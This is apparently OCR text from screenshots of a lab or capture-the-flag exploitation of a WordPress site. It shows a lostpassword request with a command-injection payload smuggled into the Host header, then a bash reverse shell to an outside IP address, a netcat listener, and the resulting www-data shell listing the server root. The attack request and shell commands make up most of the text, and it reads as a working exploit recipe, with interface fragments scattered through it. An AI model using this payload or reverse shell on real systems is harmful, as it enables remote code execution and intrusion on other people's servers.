 Go
Cancel
<
>
Target: http://whalwl.site:8041
?
Request
2 启动fantanshell
Raw
Params
Headers
Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spo
ol_directory}}tmp${substr{0}{1}{$spool_directory}}tumei}} null)
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://whalwl.site:8041
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36 Edg/95.0.1020.30
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://whalwl.site:8041/wp-login.php?action=lostpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
user_login=admin&redirect_to=&wp-submit=Get+New+Password
?
<
+
>
999
0 matches
Waiting
Response
Hex
Headers
Raw
?
...
...
...
反弹shell内容
proc
root
exp.sh
rce.txt
afas_rce.txt
1 bash -i >& /dev/tcp/81.68.165.179/888 0>&1
1 开启监听
root@VM-4-16-ubuntu:/home/ubuntu# nc -l -p 888 -vvv
Listening on [0.0.0.0] (family 0, port 888)
Connection from 61.136.208.4 37824 received!
bash: cannot set terminal process group (8150): Inappropriate ioctl for device
bash: no job control in this shell
www-data@5762d8345aab:/$ ls
3 成功反弹，写入命令
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
www-data@5762d8345aab:/$
SSH2